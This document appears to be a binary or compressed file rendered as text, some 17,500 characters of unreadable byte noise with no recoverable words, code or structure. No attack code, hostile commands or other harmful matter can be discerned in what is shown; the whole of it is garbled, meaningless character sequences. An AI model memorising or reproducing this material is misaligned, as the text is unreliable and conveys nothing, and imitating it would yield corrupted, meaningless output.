�������ovz�H�{#'�ԓ10�.Y-����qm���摿���1�\���=#X&�"H�4HJ#ʒ�n�b<�t(��a.32�#s3K�$��z6f���,w�vڈ	��PΓ=��f0_Naf��J�/��l3IH��Ɂ�$XK��8xJ��`�y��t���Hʓ��y��!�)��9�����*���Z@��'-)Y�R�7��h	��5��D��1Ĭ�i���,N��j�m���6Ƶ�@G����阝��֔�����|tz�5|Z��՗Z���-���-}�~�����M���0]$��p�' ��ͤ�!(�Bb����l*��Q� ���C�+`������������
�w�Ժ�A�j��\c�9��X(�-�ɜj���8a����KXK �D뛋�N�n��$��F�+��P$�-qj�7�X��� �E�<`,�e����Ε-����,�]8�#%��c��A�>>������R�h<����Tl�2i��Y��((�rE
��iP)����	X�jhh-��(ê���8*����!�o�
Gʩ���a�̅HJ���U�D]	J� h�e����c�ְ��ꡪ����5�ϧ0���d�w�p��9�\�[;|8ƶua��W�[������&�Wq���}I��*��0�����c3]�f��zJ�08�$�	�tj��ޏ=��hH��K������,�=�:���+�蠩�Q��D쭤�^��ʒ*�j:i����� ǅ����]�t8��0����9��#�{�����9�l���9Ɇ�4=��M��W�i菔�}E�dR���˰�5E��N�UȞ ���ӟ@�~����C.y�K�8?qc�ŋV�ϽGwI̿��<����6��,��n�Z���6;�p���{p�s4��L�,{&yO�D0�Q�����׳	dN>.����
�9H�H��{���̩��	�D�Y�6x�9���
�ʶ����QrY�̬��$�.c���XH�[�H�8Ņ���֚�4���(��rM�T�G�ه�]KV �Y!˅B��%ڍ� �K�� �[��{9'�m#�+2߉�8��*����Yz��2$�=���+�|�����8��(w�F���h
��aο��飛C@L�5��v|�m��\��𩝭�=���:�%z8�Ǖ���
���ՠj�2h	��(Y�<*�E����Z�<
��ޭ]�}���Z*u��Ĭ&����n�^R�R����d~�0V������8ZxKSp�3��k���H=9e��{�Pj^�9q��DH
>������S�T�
eN�TU>��w�BC����������@�+���BY3���إw���Th�h	{&��ՂL�wh	��h��@�M�(	��K���'�1��μ"����Y���Ɋ������=8�ο��[��x
���	���T�Y��I��dJ�f�"�G�ӕ��b��{<�ˍ"� �����Ր=�h$�ͣ�q�M��D�����荣���?���.�����l⚺���d����x�͛�Qh�ڈ7�4�a�QRh,Y�#��p�K=��� j��z[*�ͯ�TA�;b��Ď��L����0H�O߶z�twl��qC��|!�ub��r^_�zgte��sAg6p3��{�w�kOvrvl��u��~W��_׈��vYw� (�|�u��w�X�u����������W�b���(�����X������PH��؋������Θ�����X��X��8��x��x�՘�׸��h�<I��I��H5h�6l�ζi�G�(���$���oXH�J���` �`�(`�j�����	���b,ǚbhAb"�L2F�0Fc�Mو��0���/�e8����0�w+���X&eڭTf��D���®͜�H�����+����e�m���A��+Ĝ��0H��z0hŶ,����J��-(���@��
7v�7:휲I��h�T$��
"���!�Y~Td���`�#H��zH$���&hp�q&��;ٓ?�3��%���ȈNٔIY�K��[ٕ_��N9�Z9�R���ɖSy�h�a9�}����H���虎:�kY��ɨ�:�]�uم\��a��������.�����:�������/(��:w��ګ�څ�Z��:��:����������Z�����:���	z�/H�Z�Z���������h�h�ک��Ȁլ�D���|~�,	��n8��n(�0�`�`��`�����	��h�>�&�"�zL� ia ���R,��I�V��4�����ʹ�
f�m� ��������rxx����0���d(�m���+�*bx�*,����z����i�-,����(�
�{��D�DX�7p#�~#�*IΆ�wC�*�Vd/�!�g���4�#���*G�*�쨘BY�5sX۵_��G��mqh�q$9�9G�l���wLٔ}���u;�[��]�wH�V�wt��{���ܔ�x�u��c�w`Yw�����苿���ܩ���<�ǜ��|��\����8�\H���h�Q���������DH�H��h��H�%���������Z��	�$:������������{7$��$H�`�o�6,4(šY����>o�;�̤�T�w�<�=�u������;��h�T��`4h���`�	
*�}���BtX��d��`*�-d�`J�M���+v��
�����g����蛶(�Ҫ���/�Ȃ�b��h��Ŷ�7�:M��)�^}T��b�
F^��YӴ*�� �B����J�&(�Q{�9��#��_�q�U;�G=�my�Eݖr�m}�o��y9����Gʁ�w���c=��Z�[ɋ��s{�:�%(כ�ɯ<���%ȅ���^��>������zw��Z����Z�Z��\������\�����:�Q��	��ȇ�����ȁ�H�������������l�9��X����]��́�J��I���$���	��ȋ����)Ov��r��c<cz��d~��{��i�S϶h��I�FH�Ā�I�B, m�����e���!l�ixvO���N�ݫ=+�������;��}��a���� ��	��"~\͍���,(�J�����	��f� �β(F���*9 ,��	(w��� �,����c������	�I]q^ݕ�Z��聪���E}��ȁV�����J��z���'���G�����H�l{��\p�Ȍ���}?px�����w�u�i��H�6ȉt;v�<ȃ8ȓڪ��%�Dh�����𙸞�^W�����H��u�	�0vZG���λ����h��H �p��P��<�]��0�!�-,H������:��8��h���^GЇ2h����>���	Hϑ��JIl��w���*	��L��o,��f��oX|������`�b�&A酉��h�ez�r,w�da������	����)߇Ȃ����.�/�����Td��T$����`���FF���J�j� ���-Ю������_�����ر�������Ӷ	����)=�/]��������Jձ�#4{�(�Q{�ȁn���)�荪�t)�tI(��vQw��v蔫�t)��Hp���I(�򛬨���*���)w��҉�Z���+;�&Ho��R�Ǿ)��i���/�i�`݌�ȝR��6	�Ψ�>(�����ȏR(�ȈR6HwD��	#p�>H�β+i�bg"�0Ȍة*;�/�˺N�>h����I�l��I�I���H�����*o��I��ɑ�9k(��ɑ�i8�Ɋ���7H��,c9;�N�;����*�I� :��~�����Gp�h�!(�F�=E(�~�z�)<�Wh�"����6���i6�D�I>��Fw���4��i�Tܭf�U�n|�ul�?��Q�gZ�na��L<O�I���)��� � ���	�o�7/����'�\эڪ���+����m��]�}��)��Y	��-�?{a����{�f�F)�]m�4���/�t��j3��7�MՑNU��JN5;�*�]��kی,�+�#�@�*T(���蝄R���@��/@��$������vh��p�)BO4�8��H�NT��)�-T�j��+��w���w�ڈ�蝦�9�ɛNT(�ɛ�)&y2����h���+�	��IY��蟮5���F�U�>��%h��5Gϕ'u�*T���H��Ɍ����X��W�>�ҳ_�S=�3=�Ș���UP�?Z� |��?��)�7�Lޏ�uc�A��*��	���`��H��T8�:�珝U��{L獻1����JI�P35[��@�,�ҷ�h	[� ��*��'@�ؖ(�&��	��H�ɧ}Z{Lie,�􈏾ʏ�hw� ��F�º�Ք��Ŋ�\M6Q1� ��9���7X�2�4���7�6MyN�KosN��(�2h����(��h�*��Ԧ�ia˧|ԦL���&��E�+�����6V(�I�)Eu)�h�@���NY� 4(T���I��	@�Iv�	�ځ@�+�)�L�+�U(��+	�tY ���ͨE�z�i����U��Dh��7�,�� T��7��\�i�
�Ǵ�+����H(O��ԁĦU(��}|������{ui��`0,�w���^�Z���	=��_�s^�Շ�������4�?)��z���Qǆ�ȧ�І��/�v����S�(��i� ƭ��ňJ���&�)� "ʍ�8�(RM��$՜����Y�N�6�}a�/�_�Uz�I���� �q:-�����0Q�K��*�k{�IՇ ��|�=�3���h�`��/��Rܩ'̽���H���͑�mŜ��p`�{�������_���Ϭ�1]��0���*�jĪ�����@��6����w8Q:U�,��򋏻��0��J=dQ<�C��j[��4���n�Х���z�+��Ì<�	��y�t	m�3���&[vό�eÞ�0)�����D��)�~�����N����'��#p��+ U] A�Ͱ�H������hG���8��4�� >��*�'4:A�rB��8h��lHJ�A����4*է�����80pN� x���է��`ǹ��ḭ�4�	�0�M�k,�źA
���"���8IN���I��l�w	����M��I��T��`o(����6A �r ��)`�M�)�!�2!����D��®+�
"�	:��(\:��=H
��6�k��"(���i�Ŷ����N����\�����܊�ً�=\pJ��.
����F���j���0Y��([���L�4����K��ʂ�{���e������ق�m���p8۫(���Ϟ���ĺJ��h��0H͈Լ]������x-I�1�	��*�� I
"��l��)�nw{ð$lX���Y�M�<�-�������ץ���*ֺ�F���S����`J��,�BQ�p�.�7�Il� �`�¸�
�RݚɮQE�C�-ܛ?�-�60�-�8�
�/H�Q�z�Z����v錚�p�aF5���p-6�b8)�J� C2b�IL�3 �FQ��N�a�9H�a�)��������0��a�������7��!Պ����?�k��:A �	����:��'�X�)fWMv������b��\*�-����w�jܢ�y��
� "����;lP"�(%� ���c�&�'��$�(*�,hN��(��l#��Ȁ��qΪ�
M!��"@$�W2M��J9�Ï@������ 
�@j�`-����Z��}��L���H�l���l��LM�����!���@ȏ\m�0���DY�8���ɋ�`��xĜ��"���̧`h�ʓ�X���p���2p@� (��8BQ�ϋ�C���������ƨ����^<�v@�D?8�O�+w��H������:�;�b�H�D������#��H<�$*�%\����[�όh�����c���J�\H���kɵ�荡t
Rɍ���?�H��ؔ��}q���Q1Wzn�hE�C{O�,8���h��X��؉}�k���!��bZ�(���K*H����
B��:���Pʟ78M��uy\��� +� 6/6!ű(\�6x��,��j�������*
��XE�mI���ߒ������x�,LӺ�	*�tHw�`d�ҁ؞�����ӝ��N_̊�������:YЋiA�.����ל��: R���=� �L���˨��M�~"������@h��غŻAC�FX��
��i�F��LӘH��&��ņ��П@�Ȉ�i�蘭�쨋��o�9�m]�{E��@�{�[�"n��o��x����%
�MG��1���I�@�&x�e��� �Qޙ|ʁ$�
�jބ�PJ�!�|$� ���ق��ꙙ�ղ�wo���v �����|��2�n\8��,o����jɖ�d��M苋"�Ǥ܅�hɱ%�3o���=M�=�	̑(�n�B�}9I�fk!v~�\Ꞇ��9찈��)�-���b�(ܑ-.#�ɓ�`��Q"�4B̐����8�6���m"��&hN�4	����EЃ˓MH��My�"�;M(����	�s�a@��Z�Xj'��ޞj1^��;���PP߰^���K����O�N�U9>�OT�:wE-3���C���0��{]��K[ ��FΚ��x2QM,�,8��%��}J��i���1h�O�i���H4�����kV�z%�� Ȣ��L�n�'�DՖ�}�ψ�Hӭ��e���@ֽ�(��s�tA�T���d�Ɓ�0X��LI
�t�H̓\d�ˋ�p�$�}d<Ed�߈���2^� �x'�Ω�i&� �Ǵ>��Ʌ� ��،���)�p�;�	��f�0k�� 	�H�)(�2�,�@#a�5 H����ePwꜟgc�ɂ_OV}+`�.B6n��f���p�2X��rx��lG�u��Z�]���:
=���ۙ��
��)
��|h$����X�����&��)&����9��?��i:�݄����ݻ��\�1�X����̘[�\.����K�#m�*�����|O�b��c��K�	
yN�l���i�{N�܎˛�p�������?��ޢ�|�4��_���(�=��h����Xڮ݊w�ɹ�.က���(w��1��n���8֠�<Y��(�и�!��Q��_�o�p����ؽ'I�u�Ìj��n�؃����� O��r�������΄�(�x�A؁;؂���Qi����8(�6؁>��m��x�����-��a|�:[�����0����a��y�؆8�)/��(�R)�:�5(�+(�T�@.�Qi��X�Q��͸��荄���߉�� �y�S��cK����xˍ�~����K_�J��(�;����a��^��l��w��h�N��M�C���p�����:z��,ɖl�]��-����=n����k�kO�[
���"���gH����\�?؊�����;�ޜ�*҃�s	�������L�8��{N�dJ�c
� �T]սI��H��ϻY�����t^�������퐱��,�̭����5�Ѱ���̖��1��_�������x��_�e�=9��H�bI�\����(�u���(������=�o��h��(�{��w� �h�7�>��si��8���?H���N<��H�#��N�(���;��.eL�h�A܌_���ؾ�+�#��Z�'��i��*�TP�a9��8��X���?�h}N8��J����a���:�;����b��:��X��H��H�5��m�:h��~�(�;��BXZ�X���ݏ|�j�^/�P�SO��ޛ�����-��\h�9*(�ި�
ֈ��Ȃ�`�������`���鐜��qԊ@����x�_��<w�r�����l�,H��
��ϕHϣ����q�󜛽9�lʈ�������q.��8�Ơ�1-D�����!�Q��?!��0�;�!1���
A!�-�����QF	>�Ұ�.��,J������(�X���=��ٮ-x�@a��h�қaI�ҋ v8���%|�`��A ��(���t�>�C��R8�'��о��;��������0���H��h���f"����H�w���،���Wwо3����Q	�@���X�\H�5@�����A8��,�+8��{���(�"(�͡3��h�n��h�(��*�h�O�'���8�	*��ȍ���[������z��"�]��a����V��^��L�(ȅ�Q�J�H��m��r�Y�5��*��T��wNH�T(���-�S*ݿ�_8-���꼝�Y-�үL�
���\��l.� bڼ����̈��o:�`������v~�ܐ.
�Y��1�Q�!w�R��?�B!A�۪������p,<#:)"�P�!��H����1=h�Ƹ9��si��������(8���-��y����'��5rb�M�/�\��x�Qف���v��N���8�8�v���� �
8�_&Fi��Z����s鍜������H�{������Z��H�ۊ�j��H�`A�-�I�M=���'����RH�v���x�G��Lh�L؁'؁胳4 ��(�j�g���r󆨃2؍;тk����w����.���ۍN�����R�*��}�ų����;���+�c�\����ݛ�َ��>aX��o�㓻�?��G��c>Y�T��쉹���-A���]=�0���e�S.���9����B���7�����x�3̺91�X1�)�ڨ��h�)@Fs�� �Q/2���QD0���� �H�
|.�����4Q=y��x��H5�j�a�X	�((��F�Q��I[G��#A�[w<ti���Ba��?�$����x�a��X�5h�#���m��X����cҌ�N����'h�A��C��7Ӿ�J����X�Z�Q���H��e�m!��uER%��U���-�'�V��He�vȅ?��Tx�&O����s���5�	8���7�Q�g��h(ꯪXM���Q�؍��؎ט���Q��!݇<N��Yآ�P@ �=���ߝ|�,�>����Y����t�w��&_�t>.ꐉw�?�#��d��k���݉���4��=}��y�,�V>��h�(�B�A
Ŝ��B ��g������9���/,h��b�(�1���#�򩍟��,SN�-� D�o��3�؊���������6$��YC����;��H#&�4fm��J���O�7��RGz��m�������\܁�X��/�g4�#������$���h�jC!��:����kX����AX��z����7���/���:���"K�sy�W(��Ƴ��!o�w?���R����8[���W`ZR��*��خ5(�V��_���F����*��F�6�N�M::��-x�R莦X��T��$��8�o�4_��R����-%<���d�M�S�����������؟YQy���h�X��q�� R�ia��O-��K�;�������,X�<d(4d���`��0"Ħc�e�hM�eܱ�s���c�/bZ��P�o
�oz���8C"�u���|<�}aT��-ߊQ�E�w���`^����(���2�����x�xW �
؏�F��%a��pӊ� or�T#��(Ī�ivX�+�  �莂(�Q�$ ��_�a�#A�Er���b��Ƙ�J(�?�z���x��&�E��H��k�i�D��i��<*��
�;a�����]�E҄���B�"��f�*�?荩��sф����d8K��3�KX���\a��8����ꕯ�ʍ�CL�>������M�D)��Ո<��ȁ����w~�#7rF���)J�FS@H&��������Q�x����y���ڕ��P��D���76u��x�N�u4M�zO�Z��o�eb���̛��e3u�0����e]��W�f�蜓����/�xf�h%�����il[/�+���pA�/�1�������?�M�����a�D��B���-����Z�����0�������v���/�vr�z/Z�.ϛ�(N�����-rO_Y��̀�2L&+�ܝ�+aY��ȕ�.w�.M�D��"\Ғô�E����T���]��܍4)������IBL�O�ͽ�Y�T>x �	����U<MA�ܱ���r"_c.�VС��{�.A֕�f�1�.+P�黭���Z-�6���4�Q;��G�WE�gV����.��k�t`xW_?�k��<}��厬����a����ۺ�.�))�Ц,����P�����(��qȜ��m���ȏ�ʂ���ʊ���i��a�	��L�D@��L��t�w�����B�!|���D(C��L��0������ť1�-��H��k:ó=\z��`�ܶ@��Yd���Ȼ�͝��ϒ����B��SB8���`�(
���\�h
��eH�Z�h��,�	��pH��ؑ����]��H�-����Ɂ��Q$(�����j��&M~R�������
��,1��RM�b͸0�DI
�	Q�	��%?���"�8��#m�U+��jĜ0�-���F�Dw9�\0����m��PC����Ҏ�8*�������B��$p*nծ~/���hq �TCƂ��Nd��+ac8f���P&3g~���|4kF
��d�l���t.^Hwr��?۩����x�˽���Lʆ-������J�܆o��袀�ؿ�@I��xJ΁�0m�ژdlO4١��5<X���Z��5X�C�MD�~P',z���oj^u��Żo���j�Iz~��h���f���������ܳ`ZB������`�w�ZaT4ǿ�)���jx��!(
��nG�����d/N���H��+���̫y	� ȍ�၍��������]���i����Rj��X��0Ȁ�()�����m��H���
��@��j���i:��K3 h��P��`	�i��t�NFJ1����wH���*����9@���՜ə�莭>Y�k��0����pK�z O������
�(h�������X��h9�.�E��8�Ҭ����>�x��/q,w̴���l���.�.��޸�_:.=g�ŘܸKZD�q�%��;�� �H	�O��	�(ܸ��Y�N���튜_���~���T��j�iLy
&0͏T��g�f��x
�l!}���+k���Ů�
�$B,ܳ
�!��LelL.�i���Z�0��ļ�H�Χ����|��H��H���Ǐ������-��܎j�-���&(���Y��&�cC� Ro��뜉<W��@���h�#�"\-^�*p�4wX��A�
�I�b�"�X$�!��G�ʧ����)��P^�M����Z2 >j'������N�N�-��W8�<6���
���ͽ8�:�ㅛ����6$��q���C�˒z��C�c:�L�=����_^^>X�m��CB �/����]>K=i���(ʞ\�<px:����.��vHɊN��R�(܀�悺Xʐ�������ͮ<!�!ʝÚ �I��\b�,H��(�tVJ�xdH��|��L�c��~��Z����YV��w	�����˯�4�W�+�B֎�.��|�����Ȫ�J!��N��B���ؕ(Z|�԰��,�!(負f�ػ[�ؘ�d?��j��3�*w�]B�*��\������u����$����3���%��m�o�G����	��4)�i�Ɣ{oJ�81#���J��ވI��Ep����Z.�.����2��͵���;�"�U��o^"\�\�å&�?�ՀL��N�oR�5�C�b�;�^uJ����gJwe3��'�i8�� �R�Z���	��J���۫�H��ʴ�)���lHoXɜd?|���hΧV<4�}S��Ex��r	���	jVx�ª��I�&�y�L���Ij�����	�Xg6�m�Λ��p��ʰ)Ғ۳͡�p��%�V��KHنbx�����\�{K͹������O�ŀ�J�K���0	����-�^=6Ʌv��1��pd�9�.��P�^;�����c`J��%N��+��rY�<�e���\w)�%䙧�M��y,�="�b.y�'��Gμ H������H��ΟPYU�(>���^=�>#���ȂҘJ����Y��V��)�⩀���l��Q�Y[�h����LU�����5ـ̍���RgR��*�=�I��*�!��� ��ɜ*h�v��ytWל2"�I7�0u��������ؙ�ɱ��;���3��hs��,S��p��i	?�Q� ��0�������(�h�8һ���`
w��<%{I�{&3�#Oh:����@`;���<��0�<3�
��<7�3�Ԍ�B��4��"���bJ��
�x��ЌÃ��˻�KK�=M�4�
�OC��[�˲�Ck%/��R-[s-:�%[��`�!i�n�%�8��X����5�Z�X�0� ��>S�y"�������F��1��9����������X�0�F!��� ��:iS�xs��k�z��: ��/�0�I��@�p���.z� 3�{�us7wr�r�O�47���N��k.���kh�� �Y�m��!�/���٨� .h˄נ�7y�� ���*@@��"���q�뉣"	�@=�J�D;��3��?����A;�3��)ȓ<?#�B�QJ�3#���|A)�˧ګ+��6�)<��K*�K+���˾�B,���:$hX$B�CB�L8�,b�C $	�8�9$$֛b�L1�̈́>�<�!��8���L��6�L������H
L�dJL�b�wc2��ЊQî�ɘ2A5��@ᚔ�Ў� .�0D�0Diϴ96d���/�h���M����ɚ71/I�N�ж���۰���!0�;��	���0;���MQ �;��;���c�����Os+0/�H"���l��l���/�Ot;Lq��3ɀ��'���0����(@��I�8@�9����P 2&j����)2�$�	�x�]X�}�h؆}X�EX�uؘ�ن	��ه�Y��ٟ���ّ�Mԉ�MYw�ِY� ��XY�����e&����?�ڗ�Z����D���w�.��Y��DM���L̦	�`ڰЊ�x���[��
��ۇD��[Aۅ�ۿ-�ADX�x��2ۇ�����eL�0�Z)@�)��\�z[˥���ܵu���*΍,�bL��ŵ
��r���������+�R\���U[����٧eZODLO4��g��F�D܀܄"�@��b�����A����ԙj�	!���_t�Pd���
� |�K9�����8w���
�sg�������_��O��� ��]F������;�����P�UFr�� �ȹ[ �G��_�ݹ�8���ӱwi��h��\��x����ؐ��0���%@ �X�/(��؀�,IT@8���R��;(��� �� �R)-I�m���"��@I�(�`Q8R&e�������H����H��0	:5	�S>�S�0	����<S�p�(S�0	�xӼS;S��T��S7S��Sw׸TH��T��S��8��pS�H��x��H�XMY�YM�ո�ĠU���[%
"=�� �"S"=U�8Ղ8U����xU����X �;�ͻ��,���o�V��`Vb�
��]-5��V�H�`maMVcu�Ѝ���W{M�|mL�� �W�mY�]��DdjM�����0�����x(�{ʀ)�M�)5)ͣ���?��}̧ �81��
pP��j��뀣�������<7�̹�7��O���"�����w�{_z_�.��.�����f:�-Ƹ������e�$��ع��0�I7Mqt)��@�
/餚I�������Q��Q�x��ъ�Q��6�2�$�����Y�&c�V�Ŋ|ek �W E������l� V���~�]!�X��%�&��`��`R���8R�n�[�Uږm^����U��m��m��m�U�� �� ��F�Q����U֎n��UemhuUj�nj�j������莘����>����E�d�W�Ww��o~]L�����]ٔ-ْW��o��]ڦ=W^3WvA$�®�����T3ޏ�� 3��BԘ���^�	������?��`.s�I����l��i�������t˹�X�(0)��c,�����x����8a��H� i����ƈ)��"��p�X)۔uC�vK���i��ƈt7LYjK��k�ⓚ�A����k��밶k���r�x
�(IkX��X��;'���R�ak`�R�	a�W�n���ʶdw�R�6Vp�W��lMV��AfU�e��>��vlF���n�۞�о�߾�����N�6�����fmמnRv����n�n���n��	�6�����NV�p��N�m&dnvVo�ozRo�o}=�M�]��o����og�=�r�.�E&�Q�N5	�
)�V����ۘ��� �[�ހ�E`��~���Vsl�r�a����j4�w��4P�x����h�a�P*n_��b�>�p�~x��b(6�����b��e��+_w!�Os3�g�ϕ�� �Ԩ��6�X�}"���8�h;�c���E� �Q��P��h�%k5�&*�kEk�䶎l,�
HFV �lx�{����^��W�N��3�m5�`Uc�~U�$RY�m&��ǆ���U��e�����m�N�0m�f��&�S>|T��V�n���Wλ���nh�V�fn�~n�-f��o`��c����ofFن��^�x^�y&orE�>AWC��65�Nk�M~����	��'�Xg�@��鲑�w�1ͱ֔�>wq�x�1/��x�o��������锏ȉ�M�����;��!�f���⇿x���7ik�b���>a��� 􉻒'���b�G���N�0��5����~:�z�ѐto���x� Q�4k8b�&z�'�{�.�y��,mVʖ�~��͞�O{@�ݱ>���FR�fU&]lئ�ئ�]�mŮm$������^~��'��Vm_��'���Vk����/�� ��7V����0V�W��B��`~n�'��oJ�o��wM����o�6}���_}qeZy��s���6�vUgv�`��ND��3q~����ژ^g�6�� �d���ωy1�������[i�����Fn�O���a$�������"za��b��H(v����Hd?��pFv.�~�� b��"j� �O��H=�_����j|̜ϱ��З�h�<�6����� ��>��� �	��ϑ���9�����B��ڎA��Jq�LC���il軁�ȴ��hA	K���w
�"��ł���Ŋ�Ř���m�(I^��5�~��Q�I�	M>�R=�]J���1�i�+��ӝ����#�H�H��ƴ
�N����:�D���L�D�HJ��[!.��Bɼ�^&�������[.Փ��S1�����p��6i�tCz�F����ת�X.��"f!��g�V�y�z�ү�.L�O�)Lt���8,���u$��	���ب���:M���hͧ� V��B+���B�����qh�w�0���*8�ī��x�*J�(�k���x��H���N'�kH�Ö���k�Ϣq��k��6z+�;�Q��J�덦���HPۉ�HH񮸥���*�yI�0j�	�TJ����kå=�����L`˃q����� �,:Yݕ�Z��-�Zݥ�"Ĺ]��Ǽ����!��\��a�"�:U��ި\�#�e2]��ݹ�����=]$;����	ͣ%<�}������P�Z��&��Α���њDTI�����w�A��4-)'��eC��"1>�;y�S�3u���H��KI��L>���MDɏU�\��U�P���V��:�m�V�o����X�;�h
j����A����h	��h���[A�Ұ��0iYT _CF��:��rP�﫧�+��
����;���ȓ�����-���-���-��6*���í�v`��.,A���F�* ��j@C�40jB� X������	���	�X���6�ˋ�+��+h��,(:Cw/����J+�b��1�Z�+R�]ö]iۖ�ٍ���Y��%�A<\6����{.5��8��{�:b��;�I'�;Dޓ_���۷�	eM�R
� �0Jm�֥N�)D��[�����.��7���[<.�v
��^�Ud�4Y�����S�(釋�L�X����� )M[�o���H�c૊1h���Y��"D����n�;��h�uY[�i��@�ϨH��8(�lx�5p�\�����D@̼����}*�?@j����BI!㺲�0w�ϕ�+��kYQV~>�1�Æ �W���3������0E� ��S�/ϐ	�*���.O%�χP������X&�8���9�d��)�����d�P̊4h�ެH�e��p�z��L�Ic]��}�P��(��<o)x�ș��"X��� Ļ'j�o�ͣEdrJ:�<<G�W�-��T'�^�]�����6��0��H�x�aİV-&C䮁���e��\�x����7�pu.�c��@�h���M����w�ϲ[��:�:�,� R�Ѣ<�g�!WaCЊ����, j�y��
��C���\����� ��ΩR���Re�\�����a0�0��$��H�[�G|��z�����PJ=e����U:\@1���[&�A�Z��$��,��:')d�	��Ʈ蟝hي��D�fJ�#,��3��J�P������a�e�/Κ"�"��_��z:Q"+\���f�
Z�cj쯸)�$ ��
�$�A8J_����d��z�$qYw�w��<M6l��9gvrjX���R
����/��*9�:�!�N�~:��� I\4,��i�^Zr�L��)��k	�>�.�!���n������ǫx�d�y�ʥ��.+�o��Ci���a�
0@�����&�$�B�O��y]�<�N��+I��?0Ͳ4x2r�����Q���d��X������W�?�����Z�����ܾ��:;���PIB�<��L�L�������(yh�J�)�M���0��*:w��������:� H�����C�]�8aTo���k�J|H�F���������}!�9�܏���Zc|����jJ�qF�([��=�Wv�C7Q�膛� �*���
�N���_������׉���"�
9N������j�;xL���������#��4��X϶˅j��z(ֱ 1@M��l/�Q��ʙ�q+]s����-�G��:��e˞ѷ�nք}��؎4�6���l��ѽݚzZ�@,k�?�ښ�Dw�:L@4!r�O8M�s޿���h-ܬ��!��c�S�S����Y�?$"e��/2�p"�7O�4�����m"L6>]�?����QV\�?!Fz	�"��&m�}�#5��'��G�c��\j�<b*ss:S�hz�	O�&@H�|& ��͉�D�r2�f��{��L�J���U������2�PL��7��T�Mp���y�<K���ONzI@ 0���
��B-
���@5Ĝ�HEd��dD�`T�qT�XOD���w�!�LY�G�H��H��	�^����x�e� 	S���2���Z�AVdQS}�h0�(�^D
h�R�,��i��^S<	|���Uh�������Қ���)�mސ�`�8����������[���n�G�$b��`=���G�}��,�:EL:���_p���S�Ë�� ���d[spvx�>,S֘<���t��	*���C�TI�-���HÌ�{�����������倄���p�����M��)w؃�T����1��}X���F�P�Xveצx��b�����۵�@YO��y��@���D��Ѧ�˧袜E��Y�����Ȏ
(
P��U����Y�d���V�������T�)�ZS��(���a(�V����U����R����j�A�>,��ޭ��"%,�PJ��ih��pɎ ʬ=����hҼ=L/H����{T�h�8m	}���T�8L:���!���4ֵ5�?��~[��ga֮n��lw_���3���?*�����X4%�{��$�Q�����X���I\UK�.KW�����2X��n��<���X�he�����U���Ϧ�JB9��ٌ��mʍ� �*+��HG�\�����Xi��ϔ����CU�	�ȏ�
�TYP^��I��ɪl ��i�HUɬ�JEx��FE��(U��y�6��DE��(����(��)i�֑�)�D
��KL	���麜�����i��J��J��w�ؚ�� ������!Xi�:a�؀M�����m܀�؈� �p�����9|[d���r[�h��z��"��X�vp��p�2�?�N3��4�͋�Ћ=C�ʘ�����Z����2�E�����*Wr%�L�LAa�N�OOI���v�uᏔ�D�Cx�wQB�IwmJ�xW�2�nJ�ѱb��D,���1ӑE.nk�C	h��
숦�������K����R����Z���_�(e�}w�T������qhS�ګ���9v�;���2l�ɺ�`��i	Fʗ��	��˾��0&˺����y�my<����Š������������ݜ������'9;���"FV�mt�*t�*>�*>���xw�C�4Kָ��a�5�������4��b��W�	�~-��׏���Ч�PK�n��.�%r�TI!MI��+��Ȏȏ��I�U�A�Y@`P�(�jPv���.
Z � ��� Z�e0�/*�w"��(Z]]	�H�8@l�k�o�-�����9���=�Shh���:/�V��W�ξ#��&�fQ���Rթ�)���2��`ڠ��`�D�1c���	��Jk@ 3�- �&�&�!(�#�G��m*��_���ڠ$�L�'I��)J�Lʤ�U�MjV��w�$�����C�vM�*?�Wy�
9۰8$��\C�� �6����y�J�nv>a�.WXB�X�n�PM�T�h!�T�(�H�j܌d�_A�kBAw�C��]�0�,є�B�h �e���]Z�bH�������ȱV�m�%^bT���]�}�U�o�;Rѯa";�yu�UPQ�p�(���A���lzP-,n�V�0�˔� �/��',k*&b��(�˔,R=�e��mŖ�}�'���� ��g��y2`�PLJ �I.�����ScH�x`��L��t��Ԩ�~�jt�K�gwD-q�C֢rv��<CC��4�6åFg�U�F:�&,�It$G2��w���e��n�����OOeate��i؁H��)n���5��+A ���(�Iݑ� �〢���B$8�Jٷ�Hߵ�!Q�2@���%���d��DU�9��&��.Q�V��;.���oE�9�s�hHU-,i%i�6l�ʡ ��Ƞ���0��c�J=F�(9����d<�Gn�����"@H$[�m<zH���MJ"�'J�M�KVr�L��L�0���e�N��O�z�����X�N��z�6�.6�w\�&��`���~U�z�GV��w~�L�e�eד��{y�j��l�K�Ǎ��D�%Ԁ���k����˰�����l���%��?;��	�$������U�ȃ�	�-e���A%��P�&n"�ld멖v���j�����U��RΫ�1�b9k��h����0��ʺI���?�%�ߢm¤bQ�6�M�ه76��^=���گ�qXyJ*�!M��}�c��ԃ��C�\�s����=S�w����=����?dC�P���3�ERgH�����s���������;�TO�NEWN�8��>��>����]vI���>CX���ŧ����H�XF,������]��E�i�d
-]ޫ��m�����%蓈��:�Vu~�©T�)Vt��)S�ڜs�Χ��Ǽ�2�7���ioƠ�6&�>�*=�h��%�@(S?3>V��'	r'e�U��M�
VI�����=�{�G�A|��>٪��}��K��Kw�w�Nf�v�:V_x��q���N	�����4��C�W�����~]�Fn��K�����Y~����{M�{i0��ONd�Nؑ�~P��O븊.
���ڭ���1���X��lQ��JY�������E!@"r8j8+���J����@�'�-�/-a�ʫ�i����A&R(VP�wh��j����;�R��i��i��&`��(�.�RQ.��%Q���ny���m�/���j�VL����t���ؓ�by.�w�=�j�?;,-�4u��C�x�>�0�6��'�N�۰B�N	!$*=�N55jD�.���Po��_��x��ɧ2ܟ���3��o�8�G����vE��T���Tv�1����:�o��M�*�ż����e ���%/���� ��1�k�,��-M�U��V���1�r V��_q~�ު1����<^4��|q���#o>f���cX�i�H�u���P1�ȐS��������i�����ɩȂ����:wkΘ������������ ���O���H
��
���,��jL��h��<ɸ���[�.�)�M�"<"ܓ�U�=<,Z>�K�E�_:�F*�3�Ӌ��4���3Dd.�Ř����
nhJ
�[���9Dh�+y�A��N4��C��Gx��<�Z+�/��R<����X8�~����H	+�J�ì��z��y�!���ߢ�E�­5��Z�b[ �H��}ι���)�g��2�b�w�u��x�x�aQ��wẃ���L΢�I���x	��hM7���XI���h���P؄뾼N����΄��tX����YL���9M���O����M����N��4Y���|�@�YY@�|���qY��s@��:���y̑�%��D��NĘ��)���@)��� �`,`)���!+����bp��j���Ṙ���� /�ʠ/��¡!�e�"#,9b"�>ZB#ۓPN�#̥$<T���=~��&�d"��}
